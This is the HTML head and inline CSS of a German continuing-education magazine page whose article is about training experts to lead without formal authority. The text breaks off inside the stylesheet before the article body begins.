

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/
body_size: 41658
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Experten-Qualifizierung - Führen ohne Weisungsbefugnis</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.weiterbildungsmarkt.net/magazin/xmlrpc.php" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg" /><meta name="author" content="Bernhard Kuntz"><link rel="icon" type="image/png" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/favicon-16x16-1.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-76-x-76-px.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-120-x-120-px.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-152-x-152-px-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-114-x-114-px.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2026/01/WBM-icon-144-x-144-px-120x120.png"/><meta name="description" content="Das Entwickeln der besten Problemlösung erfordert oft Experten-Know-how. Also sollten die Experten in den Unternehmen ihr Spezialwissen so präsentieren und"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/" /><meta property="og:locale" content="de_DE" /><meta property="og:type" content="article" /><meta property="og:title" content="Experten-Qualifizierung - Führen ohne Weisungsbefugnis" /><meta property="og:description" content="Das Entwickeln der besten Problemlösung erfordert oft Experten-Know-how. Also sollten die Experten in den Unternehmen ihr Spezialwissen so präsentieren und" /><meta property="og:url" content="https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/" /><meta property="og:site_name" content="Weiterbildungsmarkt.net" /><meta property="article:publisher" content="https://www.facebook.com/Weiterbildungsmarkt.net" /><meta property="article:tag" content="Führungskräfteentwicklung" /><meta property="article:tag" content="Führungskräftetraining" /><meta property="article:tag" content="Personalentwicklung" /><meta property="article:tag" content="Weiterbildung" /><meta property="article:section" content="Führungskräfteentwicklung" /><meta property="og:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta property="og:image:secure_url" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="427" /><meta property="og:image:alt" content="Beitragsbild Weiterbildungsmarkt.net" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2015-11-02T08:09:47+02:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Experten-Qualifizierung - Führen ohne Weisungsbefugnis" /><meta name="twitter:description" content="Das Entwickeln der besten Problemlösung erfordert oft Experten-Know-how. Also sollten die Experten in den Unternehmen ihr Spezialwissen so präsentieren und" /><meta name="twitter:site" content="@WeiterbildungsM" /><meta name="twitter:creator" content="@WeiterbildungsM" /><meta name="twitter:image" content="https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-1024x683.jpg" /><meta name="twitter:label1" content="Verfasst von" /><meta name="twitter:data1" content="Bernhard Kuntz" /><meta name="twitter:label2" content="Lesedauer" /><meta name="twitter:data2" content="7 Minuten" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.weiterbildungsmarkt.net/magazin/#organization","name":"Weiterbildungsmarkt.net","url":"https://www.weiterbildungsmarkt.net/magazin","sameAs":["https://www.facebook.com/Weiterbildungsmarkt.net","https://twitter.com/WeiterbildungsM"],"logo":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/#logo","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","contentUrl":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2022/07/Icon-Netzwerk-Weiterbildungsmarkt-250-\u00d7-250-px.png","caption":"Weiterbildungsmarkt.net","inLanguage":"de","width":"250","height":"250"}},{"@type":"WebSite","@id":"https://www.weiterbildungsmarkt.net/magazin/#website","url":"https://www.weiterbildungsmarkt.net/magazin","name":"Weiterbildungsmarkt.net","publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg","width":"2560","height":"1707","caption":"Beitragsbild Weiterbildungsmarkt.net","inLanguage":"de"},{"@type":"WebPage","@id":"https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/#webpage","url":"https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/","name":"Experten-Qualifizierung - F\u00fchren ohne Weisungsbefugnis","datePublished":"2015-11-02T08:09:47+02:00","dateModified":"2015-11-02T08:09:47+02:00","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#website"},"primaryImageOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"},"inLanguage":"de"},{"@type":"Person","@id":"https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/","name":"Bernhard Kuntz","url":"https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/","image":{"@type":"ImageObject","@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-120x120.jpg","url":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2013/09/Kuntz-Bernhard-_mit-Sakko1-1-120x120.jpg","caption":"Bernhard Kuntz","inLanguage":"de"},"worksFor":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"}},{"@type":"BlogPosting","headline":"Experten-Qualifizierung - F\u00fchren ohne Weisungsbefugnis","datePublished":"2015-11-02T08:09:47+02:00","dateModified":"2015-11-02T08:09:47+02:00","articleSection":"F\u00fchrungskr\u00e4fteentwicklung, Weiterbildung","author":{"@id":"https://www.weiterbildungsmarkt.net/magazin/author/bernhard-kuntz/","name":"Bernhard Kuntz"},"publisher":{"@id":"https://www.weiterbildungsmarkt.net/magazin/#organization"},"description":"Das Entwickeln der besten Probleml\u00f6sung erfordert oft Experten-Know-how. Also sollten die Experten in den Unternehmen ihr Spezialwissen so pr\u00e4sentieren und","name":"Experten-Qualifizierung - F\u00fchren ohne Weisungsbefugnis","@id":"https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/#richSnippet","isPartOf":{"@id":"https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/#webpage"},"image":{"@id":"https://www.weiterbildungsmarkt.net/magazin/wp-content/uploads/2024/11/colored-pencils-2024-09-23-04-02-30-utc-scaled.jpg"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Feed" href="https://www.weiterbildungsmarkt.net/magazin/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Kommentar-Feed" href="https://www.weiterbildungsmarkt.net/magazin/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Magazin &raquo; Kommentar-Feed zu Experten-Qualifizierung &#8211; Führen ohne Weisungsbefugnis" href="https://www.weiterbildungsmarkt.net/magazin/experten-qualifizierung-fuehren-ohne-weisungsbefugnis/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.weiterbildungsmarkt.net/magazin/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.weiterbildungsmarkt.net%2Fmagazin%2Fexperten-qualifizierung-fuehren-ohne-weisungsbefugnis%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center}.dashicons-arrow-up-alt2:before{content:"\f343"}#to_top_scrollup{background-color:#000;-webkit-border-radius:5%;-moz-border-radius:5%;border-radius:5%;box-sizing:content-box;bottom:20px;color:#fff;display:none;font-size:32px;font-weight:400;height:32px;opacity:.5;padding:5px;position:fixed;right:20px;text-align:center;text-decoration:none;vertical-align:middle;width:32px;z-index:9999}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}body{visibility:visible!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8,.td-pb-row .td-pb-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-10 .td-header-top-menu-full{background-color:#fff;border-bottom:1px solid #e0e0e0}.td-header-style-10 .td-header-top-menu-full .td-header-top-menu{color:#000}.td-header-style-10 .td-header-top-menu-full a{color:#000}.td-header-style-10 .td-social-icon-wrap .td-icon-font{color:#000}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-main-menu-logo .td-main-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .td-header-sp-recs{width:100%}.td-header-style-10 .td-header-rec-wrap{min-height:0}.td-header-style-10 .td-banner-bg{background-color:#fff}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 .td-header-main-menu{padding-left:2px}}.td-header-style-10 #td-header-menu{display:table;margin:0 auto}@media (max-width:767px){.td-header-style-10 #td-header-menu{display:block}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}.td-header-sp-top-widget .td-social-icon-wrap .td-icon-font{vertical-align:middle}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.top-bar-style-1 .td-header-sp-top-widget{float:right}#td-outer-wrap{overflow:hidden}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;-moz-transform-origin:50% 48% 0px;-o-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-moz-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:-webkit-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-o-linear-gradient(top,#313b45 0%,#3393b8 100%);background:-ms-linear-gradient(top,#313b45 0%,#3393b8 100%);background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h4{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content 